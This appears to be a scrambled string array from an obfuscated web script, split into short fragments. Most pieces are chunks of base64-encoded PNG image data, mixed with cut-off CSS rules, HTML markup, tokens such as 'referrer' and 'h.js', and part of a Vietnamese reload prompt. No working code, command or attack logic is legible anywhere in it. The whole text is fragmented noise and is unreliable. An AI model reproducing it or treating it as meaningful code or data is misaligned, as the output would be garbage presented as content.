"GveVDUS6Je", "lUK4vfuz2p", "QzcA9QJ7SM", "g4WtUwrxbz", "kH3DXuBUMY", "U++/2c5Rb1", "bFDUA4DzeM", "0Ds1bq4ltN", "1Xhnk3n2He", "1IvOi3pDDx", "AvdMNcPwnP", "UK8z1NN//h", "3te1EsOiXr", "nGG407vj6G", "BTtEva6BM0", "gOBE4C6DbC", "KHzKhuuW3u", "4aGDiBI8aI", "Vzr7XGypWZ", "DgUnFwM1AI", "s4MoF45A6j", "tGfFN/1Img", "xAvdeJh4nQ", "LzLjAW6MFY", "iXoAAPD4/F", "jPzKs9p273", "Bexg/qFYpA", "8e3COii8jD", "k2P0bswDkI", "sUNQDAKCVh", "3/7V464FRE", "F4F6wT2sAk", "AAA4SRb3RL", "dlc3jMzPdM", "/YPvdsxCr3", "DS8X9e7vEP", "9y/AHGBQ4n", "Bf8lSsAAHA", "NydIogMofs", "O+VAerlM06", "m/uOV7izRk", "uAcAADyLDx", "UO9L4B4REV", "DO1h4ai+EP", "XtAvUE93P4", "8iAmHzPj+R", "S5oE6h8yob", "gXlIPBRNQ7", "/qf/HzZB1C", "Zd4Jzbv5jP", "hY1JuwQzAk", "nyUDksAXOM", "eIeAACP8NI", "T0UfKvWoiI", "ImoJkDicAX", "OPI6nf1wAO", "WaF1awC+Yn", "14CoN34HcQ", "xXS+CxpHVC", "EEPqDWv6tP", "ABCaqF/gHk", "SLHHkDw0Fz", "xWAA3KWqVB", "LgLDhIOy3p", "P4x8Y1tYKy", "uCAOkdxEYb", "u2rmnHmOET", "FLO9JUkdyw", "DvTdateHeE", "Zi8y8k87mr", "4g6rC0Q9Ua", "vGxT1ABjhA", "gul/1tOoF6", "cA+o9/EA9d", "1hs7duy/Qw", "KRlDvX+gv/", "oJ7rC4B6iT", "mUC/jB/UKR", "adu8+xr7fI", "jhLLHnpX9y", "4g91DM9T0o", "zUWg3gLq5T", "LkHwZC6b57", "eOeB0hG4z4", "SOzUXZfgqC", "pvU/mcaVQD", "x0hyFn9NAf", "3z+e0zMWgM", "9wV62BTlq0", "eKeqLfPvKh", "gGXn4AACgq", "3yH4rCoF5x", "P6hXZQT1ko", "NsYBIsceQP", "gySh3r3b8R", "t38A6nnCgX", "U0I1DvkQHU", "WBe1EsOiXr", "nV/QoOyXxO", "uiXmWHqNc8", "FN7aCiKPwS", "KeqHd3xwGi", "cz/VldcYPT", "wIQ+hYx4Ez", "YMA5M5w3g0", "  top: 25%", "BaEgQn8eJH", "4ya8a7mGiH", "XmgHUq5qBe", "SDoRCot0AP", "T18hmNoY+a", "QCpGjxGEBf", "p1F8UfgsYP", "ata:image/", "9US9q/Mbin", "AH1NCNQD6F", "NeaAdSrmoF", "oYHIFTxJgE", "TrHhD1Jt+h", "qCXCe2yRwW", "fYQ2IG9XYy", "vKjXfUjUm7", "dtENyUNQT9", "    color:", "/qDT1A1Jt4", "dAdg9LDjgd", "5I1KvsEPWa", "KxREhhNCr9", "+3/cO6O4BN", "XXzXLbeuiY", "lR2dI+th1w", "swDkIwlXty", "HnnfkyBxiD", "9pQNQT9QAA", "+5xxgtKVOf", "OV8/4PT9hM", "O4BwCcgRce", "xCaqveftPM", "g6k2+Q3FY1", "4AMEzUq+wQ", "FQj3f7ww/U", "r2xj1RDwAA", "HrKh0A9iwG", "eLGkIIoSVV", "0O9FIO9WKV", "r3lQ1BP1wv", "OesFEE7kYB", "95v+UxsT56", "4OiHgAAW97", "UkzOAes2FQ", "DGQfPuUA9f", "oIeO8Lj7rE", "OZz9Q+SU/U", "code_versi", "xK4R0SR8gC", "wHuERERXUM", "6O4BNSr+IF", "zMMqBfUg6E", "hERna8ffud", "hX9TPvdhUA", "/9D93yBk99", "HebS4y7y63", "BOLMTz1s5I", "xsC+xdzuDh", "Uul9MOpu/Y", "dFvZoBUe9m", "VXX0jc4wuU", "l79wV62BTl", "OF0Mg8bgME", "SbeIeLw6Le", "iiHlTIMFDq", "pqTgPjWaWD", "0XDiX5Yx1C", "c4DRljr1OX", "uhLyp", "4BUW/yHYrD", "BtQL6sFQCN", "caUDjGX/2R", "A/Zjvt+dAd", "Dz9Qzx0O1E", "eicO7mHzw9", "OoF86Jecug", "ioJ5mBOoht", "DOzGQ3vEo9", "zcMQmOwijH", "XJ09/Vpt33", "0iIjpLNhwi", "YYtTLxD0Ag", "K25w2n4xcX", "YLDop6oBwD", "AdTw0AQDwc", "AOrJfqCeOx", "vwQ/UMxmBe", "dHp3+kdQ/w", "B6uX9AQeU5", "VenfFwD627", "fPvKhXuEPU", "gvKgHAADck", "5ryotz0v6i", "A6iX3cDED9", "kC97gJQL7i", "/WuYS9rGOf", "vaI/qYFR9Z", "l/wAFl+Z04", "drj5BVGv9a", "oF7hgnm3ph", "nmf9jOshMZ", "fXddkiYbLx", "aC3eleng9d", "qT4rteBI0j", "3ohT3RL3Be", "7/4IWtymHA", "cph4gFbxna", "HheHsQBAAB", "8pjIoh7UzH", "NN62BR/dzj", "ah+b9of/kO", "AnOCvJj9zr", "O+bH9QbDgf", "3|2|1|5|0|", '"3" width=', "i8JKEygXiE", "hpwzA6gH1G", "cfY9/vEfdZ", "o1z6N6fdOk", "1PHJT17hSG", "bGdYqjX9De", "NnzBtheDg2", "NCNRDCB2AP", '" font-siz', "heDg2de77y", "referrer", "Uu3N+J1EvE", "NShOfM5Ofg", "yOgKnfp9Av", "E2MQfDtGhi", "DDhNG9g0Mv", "3VzfhRCZw/", "epm4BwAA9P", "qJdkgHqFi6", "k95v+UxsT5", "AAAAElFTkS", "QL1HBlBP+X", ");\n  }\n  .", "3WO0S94rCo", "moF7BD9TrL", "ZjmswAAIAB", "O9uj9B80r1", "ZwD1RPMye/", "zd5O4kC3L4", "q+7inon7nB", "h6jXc0DUm7", "DwCO540OAL", "ol6++0h6gE", "wZQT/Z3BG4", "XrRDlGve0D", "5jzf7WnvSS", "kMPEPUm3uH", "6A3v+Jt6dX", "US8cFvWCeV", "Xds+/ALiJ7", "DZ17vvJvew", "9+ieeVoPm+", "KG5y2X0xc3", "buGiebfGAO", "xreJR73Tnz", "I3jAAwCASX", "8TpyJC/6k9", "NPPstW7TQy", "1rmYnClM3H", "sT4Ljf9Q+S", "BN+Q83Hu8y", "3hzIOmneHe", "LIXthq3ebG", "X2kJhBvZ0M", "XQ2K+yjvxv", "BUzL1DvFeI", "oN3y5qDdph", "acroL4IefT", "oRGHzEiP0F", "nUayq8w5Az", "FX+ggC9oB6", "iUS84LOqJe", "z6iBSIiOlH", "/57t/wv/3Z", "EIFjnyBoaD", "7/3Rz64xE8", "10FR7wI7LO", "Dl0DJ8gchA", "DgnBnOjXPo", "BOpZDEC9Mw", "gERwAjX9VD", "WfeBfeI7qU", "px;\n    --", "GbmVZ7Ttnv", "9zLhfp82zM", "XiXr7/EP/y", "VOE8Oo6T+E", "9;\n  }\n\n  ", "7AABwQqLen", "lDZlS33DZ3", "fqw1fELd3L", "vsEPW6Bs8S", "gagHAAD3yY", "wmHAcHu9C8", "MhUC9BXq4Z", "3zfE7LXAw6", "6oF6zH9QrG", "FujhmgHUA+", "C6FF1Ppv7m", "QNFm3BP1ih", "QxQr7sA1Av", "9YrtuuXU9D", "EvYl3uDgs6", "ACW4aUKACY", "Ayp59HzOXE", "KSw4AiHr1H", "vSYGDPVSfB", "whAmTmhcLY", "7nCgXlIPBS", "AAwH68+LkC", "T0AgPvkAQo", "button-dr-", "3p2vh/F6V6", "QAViHqVXaI", "eo1zWwpaiX", "AADADxI1Kv", "E3iteLIQQM", "IMOc1Fdxhy", "QBAABWPsQ9", "+V737Tr+1F", "jmngIw1M/K", "9TNwDgPPwm", "OZgTqPTKAe", "R/2fBjYwG9", "xoscuSx7a3", "WdiU8ZK91l", "yGot4B6OT+", "Wg3gLq5fyg", "Ev/5B5uZj/", "O5ioyhXsUf", "Fi6ad2sMoN", "8Tg3q7GQF7", "fPx91gI9dI", "YihXgfD8JL", "hXorvduHbS", "hLADqFkJj6", "qBfaQBIB6o", "wQjUQwih7x", "gHUA+q1ZgD", "DTeBkHANgp", "rPh70nvDu4", "GAag2QOgLy", "URqLeAejk/", "kAgjRE4nvs", "cY1CtkGHKa", "ep6U6uEljK", "OxjGy9y3l7", "PUPeLlfOeB", "F5 lại tra", "EdWv6sNhvb", "w/zEnu3M2j", "A+hGPEjRwh", "DR1nQw6E5s", "4FcCg40Rve", "Maj38l8I6n", "+bd7oyBZ2J", "E7ZP0ROxyh", "qndVOUwY2d", "O3qEwIOrdr", ";\n    obje", "gurnbAYfMq", "Ez7Tl54t49", "qJeJewBAEv", "Dypk+mi9tO", "+Qd8LGf8xl", "DIfDgAAGAx", "kh6jUPinrp", "kABgkKhX2S", "qFeEYOQM6s", "lHvXd/8+U+", "SfFdL4LGkd", "b2MH9QrFIF", "RHUSzJAvcI", "HrW9wDAOAI", "VCvyQ/qVRl", "I5CAD3iu33", "TGFQ8GR3UC", "p6AFyZNwgA", "9RLBkW9zXl", "suAPWCe1iZ", "ANEvYl3uFh", "r/uAqDd5h8", "Geti2Enb/b", "wzvGPoyGHE", "OAes1FQL0D", "w9UP1JP9QL", "x815IBO5P9", "jp9WIC4alA", "wSzu7phZH6", "NQDAMDDGAA", "w/4ICy/E4c", "oF6TH9SrMo", "RORM4LIERO", "LBaJesEPU6", "o1F4J6C6iX", "pjhGPa3QvH", "h5gXroFD8C", "qO0S95kFRL", "vWaCq885Ez", "AAHpsHLQAA", "txA5AwZ7X5", "HQQPz81TYJ", "pWE1DvzADq", "6bAPaJ2WTQ", "tG5EzhNExM", "qHdjh6jXPS", "     Robot", "50gLHsP/vC", "pZn3v/wP/m", "LcZcua8BAX", "cfTT+ZSjQO", "UumHdrikG9", "45 0.73999", "JgxkAADT6o", "9L+olh0S9b", "J5zmlepdOo", "Gol5lh6jXP", "+y8mH/k0Zm", "0Ug71Ylqs1", "veAeVmZQL+", "mD0pU15RjW", "J72FyoSz/l", "1Rr+GOT0S9", "zNu6JegPzo", "qV86JeMiTq", "U8EhYvuFIS", "nnToX5VxpQ", "r5gf0ie7cz", "D0/fVPPaLx", "1AMAgHvln+", "9TbnRb2hFx", "6CCG0t1iAE", "ERyyb46hb1", "3QOi3uQ7FI", "a+yQ9RrHhT", "AdST/UC97q", "be56A7z7lD", 'nce" maskU', "L/oS9m3m30", "4xHAv1sf69", "wicF4YwcUL", "j3ygD18hnJ", "eRM7aGh6NS", "eVGv+4CoN3", "c0L+pVDYp6", "IgBXvwA1Jv", "sAVeSgGA3R", "h6nUNrP77R", "r0/WKn2Np+", "5AB6jUXgno", "CUC+4h5UZ1", "fIafJwJBzZ", "hNDE9Nf2WB", "0vIOpN3GE5", "H1KudFvWRI", "64FRERPVj+", "p1aRwuAB5i", "d/ymdiePH2", "RD1Rr/UOUa", "QfLFCvkNEQ", "208e7m0/2E", "wTOzOAOrJ/", "ASg+rHdf4J", "hNAG+gul/1", "xDaegwgH1B", "1Ntn/kXUAw", "kiEnxd/cA1", "w1fsO3F4OC", "V3BP14jtEv", "qLaBezg/qD", "V/QoOyXxOT", "png;base64", "iZiHH", "od8AON78g6", "bNHIEcMgAZ", "vUycQ8AAOb", "a6Xhde7Uq1", "A2Ccv8gAAJ", "GPdEvXhe1B", "h7gHAMfgN3", "MYnvpZqXz3", "AvOd0S9p/3", "xgXzAw4JwZ", "AC08eAIAAA", "0/fB+Sd6UX", "XqnfPL//nG", "/anjXwTOzO", "755 75.890", "Zcz/VldcYP", "+H1rrQepnI", "Kb8pn+qf4z", "7AAAALMUHT", "2DuAcA++E3", "KgHAFyNf4o", "RqF3e470ml", 'll="url(#p', "udsdLMC9ST", "GF6SXYyBfd", "VP0XAFXvSq", "m6VU3s4R8b", "wghtJH+m8t", "ILaUWuAfUG", "r1EdDU1dJ4", "1EIoTP3SE0", "ent;\n    o", "B5CeeKHjxB", "4snoRNPCAb", "wnmtdT7k7Y", "qVUg7VbxA4", "hYQbqFfxAP", "UIGqNdcBOo", "CexQDUOzOA", "5ahjyamIyh", "AD3wQMrAAA", "vXvDIOjdKo", "3fi24TBeE5", "chmgXncBqB", "bottom: 0;", "XnJBgDYGFG", "BYj6lV2iHr", "o5P6g3dANQ", "rGUG9JAPUK", "PUusMPyDlF", "FT6zj1Rr+G", "7Nmc/Jwf8x", "Ngz8xmNLxL", "PgEfkjQUAu", "IuFn7mXEfU", "iXsAAPvjBQ", "PgchGB6end", "rtMy/qFe4Q", "lpLKuxCyGK", "1EPoHeIlQg", "g3pVRlAvyQ", "Nyn5NTOaQG", " }\n\n  .tra", "AGQ+IAIAAE", "HONN/8F9Yt", "B/uIv/+YeU", "l6g7+0F7nD", "TnEcC8We9E", "DdeFAxoBz+", "Co88bvEwAA", "EY18RCGp35", "Yd5uL7jDvD", "IokvrjhPEx", "R42Rfmq0/e", "9jrny6nTfY", "QL0vgXtERP", "syP4Z5+IRQ", "4BqBfYQxIA", "z1DCknOmj+", "8Tt3Qv08GH", "4mMCB/hsWg", "othUS+YF/W", "XqVHaJe85C", "xZCZA6ZkxO", "/867sZ96tF", "Z18R4zSvVu", "kHgRD6nn0f", "pUdol7zoKi", "XnBe1OsaEP", "825Qxad7tz", "eiUjqJdkgH", "DMNzir8YTO", "VrrAOPqIyL", "4h4AAGvy8g", "ixyxP6DMxs", "HTVG+8rF79", 'ox" width=', "gMDONVHoSE", "o/Mb7LTf8Q", "y9szzrw0H8", "Tz7wrCqi3n", "Rmlecu/fsZ", "wf3KfQuicP", "AAR/CADQAA", "IScWcWYqCW", "8gchAXpYsG", "L1oh2iXveA", "ah3ayW/B2c", "DDkNBcZcpb", "5N8SfMvOAe", "ZqHRL0k6kU", "6yExO8/6F/", "YMQuSQOZz9", "7Ww2DYlOdk", "SOJwdX/8RK", "qAcAPBoPFg", "nsQTEw4JwZ", "EPsWihBBCa", "6iT08zEC9Q", "+F4DQN+u/+", "9Qh7+qYj4p", "h.js", "qAuodQD0pA", "FvGPVHv4B0", "/2P0T08zG+", "fqPclcI+Ii", "XUi+ZFvaEX", "1DXp2za2I4", "2KegAA9Ty0", "BCaIx+gXsA", "AABsgQ+nAA", "uxkBe2Y2o+", "y+Hk7CZ3J1", "Qcx1DPf+xn", "ZgXoIoW8Ui", "bclhnoOOJw", "Gi3sQ7XBwW", "J/o7AbWZe5", "NkAPVkP1DP", "l38nANwjIj", "pr+ip8Z0wh", "NH/h+W6j3t", "5BMKTum+dz", "wvi8C+4REd", "cuQNDAfNSU", "nPp9AvWaCq", "dcXAPV4tz/", "9g0MvMiRCh", "9zznAaEud+", "LUq+wQ9ZqH", "3mE5PzHqjQ", "zigYU+MK1B", "RgKgXoL9HD", "AOMCxxOHrC", "wW9YLzol7X", "xOHjm9c676", "FRfR+NGv5T", "IoV7D3zjG+", "DekE97BhbM", "IfQmuKlQAi", "Rb/IdisOiX", "ecIeoVzgk6", "/04M6u1mBO", "d7sK4ufdz2", "ct-fit: co", "9ZJDol42KO", "Sol/cHru/9", "gAAeBpR3BP", "vsBgW9YJ5U", "25 115.936", "E1BvjP8A6t", "jFS++2g5C9", "UM+RAdST/U", "B6OT+oN3QD", "RChwahwuAr", "otZT8yKVEw", "71MvEPQAAm", "nxu/P4QrRM", "7cO4h7AABQ", "A7Tw1Dypk+", "xZwD1ZD9Qr", "ExcxvOXM0L", "4RvSzSkO9F", "V/QnxXe9CB", "dol7zkKiXR", "NSbfIfisKg", "1LAag3q2V/", "H7tD4AqLex", "mXDSGEOvWE", "ng-right: ", "hhP+mCwYGn", "R1/Rw73Xgo", "250W95JCol", "7xM9rkBDvc", "zrXFP1Gu4Q", "dBaBecA8rM", "KiXDYp6AAD", "HAAAY8C7ui", "zbGASLHHkD", "NQmqm7sdcM", "cLBD1gh2iX", "gVTexxjqLR", "B+3OB3tuMk", "6Bek2Fdx5y", "wV/BIfsm6F", "/qYejIMAcL", "RzhwP1knoo", "oAAHDPPNAD", "cEBZficO7m", "vGvRB", "WiYVEvmBf1", "JEvcoOUa95", "rxb1tudFPV", "MBVeVADAIB", "9TNwDAOBsv", "mi42oRTKX+", "s6gXzol5yS", "BjqGXK4GR/", "xD1Ju6wGhb", "\n\n  .alert", "oJ7FANS7tZ", "/6F8Zft47c", "pCtxlwjvoP", "oNPUDUm3iH", "EUK/uT2hQ9", "AMCZePEBgI", "OXd81fnCPi", "+yKYSgPBUx", "+gKgXmIPDz", "/U674BqBfY", "vUQQmi+WOQ", "hvh3YlBvNy", "6JetmgqAfA", "iDYmDIOTOA", "ontainer.a", "eF7UG3qAqD", "gXzAw4JwZz", "X0yi6uGoXk", "EAYLqbuCfq", "bQu8OPMAsX", "mg91AADAl4", "uLn3c9q5t3", "3yHqiXqtd4", "3zjG+7Eden", "h1wAPpDOQi", "dKUW9u4RxN", "kwHqdReAes", "YC+W1fq1f/", "/71ydMH1oo", "TIaTq7aGAI", "oJ7yIVDPYg", "5jmz7vgHtH", "iIhq5GFJNC", "LfiUG93YyA", "oAANgFUa+y", "foV7r7vAOP", "7a9GBw883r", "CKa2lzHUmz", "OsiDXaWCQO", "zAvXQm8QPC", "TykC6mlGoB", "GSvdZx3ltS", "skPUax4U9Z", "B9zdt/gtld", "ssd2ZWChMO", "aLb9zT9Srv", "D1ZH/CkOMd", "H6iX1UDAC9", "F7VDNQT/EA", " 115.786 3", "vsEPWah0S9", "uZVnlPofjH", "NmAPXkDKBe", "oaEo/hD08/", "KeqBeeF/WG", "/owh6t4lhV", "JGUC97i8A6", "Y2ZSgF8Xv3", "oBgYcs4MoF", "en7xU6xtf3", ";\n    inse", "MW4HTxDBq+", "9JAKgH6jX5", "IQQkjUFe4x", "/2HM0C9vD/", "WKoV/cnNCj", "JRmgXuEiqF", "BBCH6rBPQa", "dD1Ku8Q9Sr", "XoicSYwQOU", "xmBegi1iR8", "oKHKkRZAJh", "cc9UW/iDqs", "nKP+wwk/2B", "Ot48eMMALB", "B6naxwD6g3", "7i8A6iX28D", "QL3AHpIAUA", "yH7afsm1ND", "lwiKsRaW+m", "YwEzhCGssC", "3FjMA9U80w", "SIepUdol7z", "93f1Yz8x5A", "/WGHiDqTbz", "jgN5wxpUO/", "dMNcPwnOIv", "70+69BczAv", "sE/uwRk4F9", "TfHENX4zDx", "2xBgAAYCpf", "AQDA4/KwDw", "/Sd+q4g91D", "g3rdNwD1An", "dHmJ0O4F6h", "95N7+Ga4Qg", "W6OGaAdQD6", "yGs8R2Z2Kh", "ej/ouMMYNO", "7+MkqPpeGu", "ZgfD8JLsYg", "wDAYYh6lR2", "pYXh3hNEDo", "l9TCVwwnAV", "Ce7MUPMAAA", "C9RZQL5cB6", "9zDygzqZfy", "HDkNNcZMhZ", "e4g7gEAACz", "Xh1jElRf8/", "82F91h3h3K", "elect: tex", "KBJb9wT9Qb", "Ieo1D4p6Sd", "rHCPIWdMBk", "ADwJP5K8jP", "2yLvGgz1hl", "U2M17xSvZt", "ShwWgPfsZT", "h0W94PzGol", "0TODYPQGKx", "ol5ySNTLBk", "gDAoYl6lR2", "sv0U06aYUv", "MMAACnWMc9", "ygA8FRG4p6", "sYeHGahXyA", "Wqzm4alGk9", "3RlAPdnfEb", "SBteIGjz0Y", "5AHre84BRl", "+0lN/yqGYc", "pVzUA9wQ/U", "doh6zUOiXh", "scEvWyQVEP", "0TnyoILEqh", "Q4ATkTUq+w", "w6JecH5i1M", "MeTQMXyKyB", "ZzBB5jtZWO", "5F1EPAADYi", "/1xrzbC/Tg", "z+jOgKnPid", "JBqhXuHDev", "93IqAepoRq", "VEvGxT1AAC", "6zUWg3gLq5", "\n    );\n  ", "9Qgao11wE6", "vdZR3ntS9u", "Ggw5/RnU8c", "6BXEPAACYz", "NIaf9lmCek", "0XhQeacyg4", "koRUE8zAvU", "9j0F2PEUK/", "X8BcIHRiHS", "1DbTcQdwDA", "qVR5myiF7K", "jEM9e4QhrL", "Q/UE8pAupp", "eVDUS6eMep", "   font-fa", "mJiIgWYI+I", "my4RERvQTq", "qzKCekkGqF", "zqsIaheS3o", "end3bCzqlf", "UO8OYSjr3S", "4O9hfWblY/", "gz1hlcM9br", "JyEKYRC4Ch", "e5yJCz3GbI", "/GXqzNVlwN", "olxwS9bJBU", "zol5ySNTLB", "p/iLweQeBE", "PIfth+yrY1", "D5vtAAAG1r", "EZwADT+VTk", "l9zDxQzUE/", "AXIUHAgCAO", "UNI/MzXXDg", "YPO82ZwD1R", "RvZFEF7kSA", "K+5CNRbQL1", "0/b5u6EjW9", "QbugGoF9hD", "I29rVZruKd", "wU90S9k3ZI", "eiBxj0axUB", "RrHhL1kqgX", "XPkCP7GXIq", "3DNcAQNX6M", "AOrJGUC95k", "M6ZIozXPkV", "4KT1cPUPeL", "G2t6GcT38K", "JFjj/AuMDh", "9n1phz+jOg", "CAASURBVEG", "ZF+crH7t3L", "/cWMwD1TzT", "dFvcIhUS8b", "AAAmMwHUwA", "7n+M7uFhXm", "HvgB0GLr3U", "QqencSVe2e", "MiAM7mHhoJ", "95iKg3gHUk", "Kh+Y7D/BLP", "M4fPyKGiIj", "iu3U3ifzuF", "g3L9lje2go", "VA+GQqDeAj", "C193HiDVLf", "cwlPXuFIaS", "03rYFH93OP", "XyegInPp9A", "sJqHdmAPXk", "ecnf4kz/1k", "4C6DYCJ7Ub", "o6ol64XlRb", "B5Iscf4Bxg", "uBHDgAA2Io", "ofecP/euTp", "vck7LIZFvW", "4Hx8EAQAAI", "/7DGaBe3h9", "o5Iu/cWMhu", "/cA+pV/EC9", "wf8x6/uw58", "3c/gGo5wkH", "FQL0FerhmA", "yRwyJ5zIkc", "QDALgWD0YA", "B/yX8N/eMy", "I3hzBwC4gK", "3d0h6oXEPQ", "4jtEveSQqJ", "tL7zh/71yd", "2Vc6QBj2X/", 'k:href="#i', "v4Qb3uIlAv", "IkTlkTk5ET", "YVY6KW2K4m", "qld3+i0jf8", "SengErHWBs", "Lv4ZcpoMDD", "otAvQXUy2W", "AACGiXp3zi", "pJLgH1GvwA", "/t8dDPYDeg", "4oRenfaMPQ", "AML8kuxsA+", "ez2mZi0Fny", "Y79wCAjfFy", "qBfaQmEG9n", "wuDh/YMRwb", "78TBPWyK8p", "czhie9uwi2", "qjKudOh/JW", "_btn-dr__c", "17hSGkt5dx", "QL5cB6nUXg", "LjxBCX6wn3", "OoF9pCYQb2", "OJs3fgCAiy", "+qcpgwsq+J", "TFWNKXF32i", "4IgxHjLUU/", "EsyOsLAPSI", "r/zK1+Pby5", "uT2hQ9mtiM", "niwPQKJEoF", "czv4AErD8L", "u1kt+DMwyo", "6lUKgnmYE6", "c8yRy0lhWY", "PFDNQT/EA9", "cQXK3Y+L7T", "UOoJ7kB+q5", "RcA9ZJ7uJi", "3/ov07UG/1", ".842 75.89", "IAqdor9x47", "2gHnaMM3oA", "ol2SAeoWLo", "wb3iIjow2T", "Uq5gX9ZoGR", "jq1TEmQfU1", "MCX0noSId6", "xO3uPRfCdg", "+ZOwzv2EjU", "an5Bsfv0Xv", "9ysHnI7QbQ", "A4MjcIoYk6", "6hX2SHqNQ+", "yQ9RrHhT1R", "SDqjd1B3AM", "    );\n   ", "YSgXQlMYnu", "p8D4Nh8/bu", "EzVwjdrUPg", "AcBr3pgAgN", "S85JOplg6I", "Bot7EO1wsE", "wVDlMGNkXQ", "1T/g5X7lgN", "PV88+/uReD", "Q+AR+CNBAC", "FCHKAmcaw1", "KAet0FQL3k", "7jDvDmVcDe", "L3mIVEviXr", "MnzrJ9xPST", "wfkdRb1M3A", "H2tfgf3gHp", "igUPIYTQ16", "jcMFwFcDw4", "z1QzDM9p7z", "714a6FX+gg", "Ng6JeWjTqZ", "fmXQU228vG", "AALgKD4UAA", "w0uyizGwT3", "vgJnd1Z5/M", "4wf1uotAve", "TN0cA4GF8X", "Zw5PmjT83U", "+7OamfcA6t", "enIGUK+5EK", "loOinqhXnB", "Vwao9y0D3C", "lRnUy/hBvU", "theIrtNB5T", "JbfiYN72BT", "5jAGtiMcZD", "sM71gp6mXi", "0gbXiBo89G", "CjqpaGol4l", "/Xc4UC9hB4", "0APnjjdwIA", "cOzZnPycH/", "kU7RL3uAVF", "3J2x8I/pZo", "SwKcpXnb5f", "pw9C7GL0r5", "9AP15Aygnv", "A8htLNYfBB", "mc8iccHpX3", "1+QH9aqMoF", "QAueFIUyc0", "JQAsDuiXmW", "6AT1sTKBe1", "0YsXC/MZeD", "hFBiGEkEkf", "6U5h8zJich", "Xs8dol44LO", "L1CtkgHrNh", "MGNnHNl7kv", "nHfpXZVzpA", "453wJnaQ0N", "xmoJ/iBeko", "3rj/4bz+0x", "N3mFxgagHA", "zO/gASsDuC", "PAACQAAD+j", "8Ame+mul4X", "OGtgJFmQ4x", "zgznxjl070", "r8kP6lUZQb", "oZPEDmIi9J", "lI1EuiXrRD", "dE7eUBQtUC", "J4POxKYMpS", "38TD0AAOBe", "cgZQr7kQqA", "AcDl/avGde", "6sBf3AACOx", "QciZVYyJWm", "dWuYO4BwAA", "8Q9AAAAtsy", "2sB64t49um", "0JvuMdQr+3", "Xoj4pnEALi", "REdGYbKRER", "vaI/Kb7rRd", "3cYfVsL/bw", "ucRwb229zZ", "fTOJycDwcN", "PU95wCjLXX", "inf0ATrxxw", "N5p4+01Lyh", "bfGDr191gZ", "jvuSgXiHDk", "pJ1IvOi3pD", "UDUW+YOwzs", "GoPDGI19so", "hUyQL3mQlB", "}\n   .aler", "vxH8RDMtZx", "jr+pV/T3FN", "ynOy8Zcz/V", "ncfNa5Aufs", "jO10v/uocQ", "nVIM9Wr+nu", "INgBOohhND", "MfRRM++bot", "gu4clB5yO0", "YmUG9jB/U6", "AE68ccDpCt", "Oh/JWD/B6b", "/hmuEIGr5G", "DauCfqnbjD", "HDuB5uYijF", "La0j20HHAq", "/RwzQDqAfV", "ZQT/YnDDne", "02ereLYaB3", "uEljKP50oZ", "GufstYzvd7", "56oBwAAEMK", "TEw5JwZQL1", "RCCG2k38E9", "oN/QAUW+ZO", "vMFwDoHLwO", "IKFSgXiED1", "kkyCiLoF6h", "cFvWCeVGv+", "JyRwyo9C76", "1AvsIQkA9U", "veZCoB5QT/", "um8A6gX2kA", "pIB6hUugno", 'width="178', "a97QNSbfIf", "AAeztu4J+o", "gydu3dfoId", "MAP1ChlAve", "xAPVureT34", "wIBzZgD15A", "fc85wGhLnf", "mWHqNc1ePa", "3rBvKiXHBL", "qn6gXlcB82", "TXhskzkIQF", "UC9Qgao11w", "lR/EcO+79c", "+EDR+yPn6A", "GMcxS9tOZy", "xDTnORIWe5", "C6mlGoN4jA", "Tf+sAAAAO7", "oN6eX/g+t4", "qIfqOf6AqA", "zGwT3vXxGQ", "7V0EkTlkjj", "WKoV/cnaF6", "l7N/Nup595", "15LkOB5n9S", "z4xy69ydd+", "thjqdTAML8", "HAYNzc9DwY", "BwAAqFT6zj", "T0YCoF6C/R", "avEkCAA+nO", "iePH2tNnzB", "DRL2Jd7hYc", "LZSuQ0jLcX", "HAFKJeZYeo", "STqZYOiHgB", "ZoKgHAPfLG", "pEAABOQdSr", "A6Zc+jdIkb", "gC7yQALAro", "iHlRnUy/hB", "MqBfUg6EQq", "4OiHrZoKgH", "SAau+jociR", "dFvaEHiHoT", "H0PA1qqOhq", "yXxOTOWRGd", "Hre3htgnr5", "IMWKoV/efV", "QYeeATEahX", "G5Y6rcSCSk", "BpXoMYgAiO", "mZi8GVzsRJ", "r6r366v/w0", "Unvt3wmtid", "nmYE6qE3ix", "3lHGlAeeAk", "8NA705hVAx", "M58Y5dO9Pu", "-dr-contai", "rliAUQIIfT", "cdUxsI/tu7", "div class=", "7/PWqCHjvC", "HaJecVjUC+", "vYhjmzC7Gw", "GHYdxrUy/s", "r8HQYvE/VO", "AA3PgzhZ+5", "E7plqhuE57", "MOScfoYc2b", "Ub1b2iaJ5j", "vWu4Bitc8g", "mBeo8MoJ7y", "e/28Y+fE1C", "MJxCGWw/V3", "QVEPAK7DGy", "ao11x0B6h3", "i3sQdlvOi3", "ygen, Ubun", "dB+UW806E3", "DDijL78TBP", "4Xh0W9GztE", "qBedF/WGHi", "nxmrflH8O9", "5N3H9C6F0S", "sWgmNFwltj", "nxjl070+69", "YdFvWBe1Es", "iAIKfaYLQQ", "dtnSQ1yhuC", "3vEo97J77k", "Ih5+Jk+CAE", "F0/C6d3xRg", "PPwsCANgxL", "p0ZQD05A6j", "IKHBUOwz80", "aXDxc4IgxQ", "+UzsT15+lp", "GtXR0NR1Mu", "/4WE7Rcv/m", "Hl4BAIDdLO", "8rF793Ls+h", "hJvYW208e7", "XuEPUKxwS9", "AvNYZ77kVO", "UKfqBedwFQ", "9bFDUA+Dee", "7UqxoU9QAA", "kAAAA4OJav", "OjHZo", "QNS7c17Uu0", "/vD1zf+4f+", "RkG1AvqwVA", "Bz1H074wb5", "AABgA0S9yg", "fAIyO5hyQG", "LiHzYW69FM", "N6diGRufdP", "gm6t05v3LU", "fIZjaGPmnn", "VXaIes1Dol", "2KegAAzOAB", "+dlBYBDEfU", "kAPWUD4F6F", "8F9YtfEphw", "wMid4I1Ctk", "bAeEvO13om", "jR9yvn7A6f", "+zvo89wOhL", "9bJBUQ8AAK", "dERO9kkyCi", "QbwH1cn5Qb", "4+QVRr/Wgq", "vSuth+kcPj", "h3d8eJol4m", "nt4mIF6hQy", "oB6mhGoh3Y", "AAwma/aBAA", "hJ311MTxE5", "V4wRQ726P0", "vbr/gvJSuy", "3fCxjein+V", "b/YNLw70QO", "VkHHvoPZ4B", "7qz2ioiySS", "Je18Ceo14m", "wqBecF/W6H", "xlDvQ5GiJx", "1GvwA/VMRq", "nEFXxb0qEe", "xj+ZQ2akR4", "/DdA76j8cg", "G4/CJFTNGw", "gHrrigeDUI", "WD7s41aB/w", "vLstW7Uq2L", "WFe0C9ih+o", 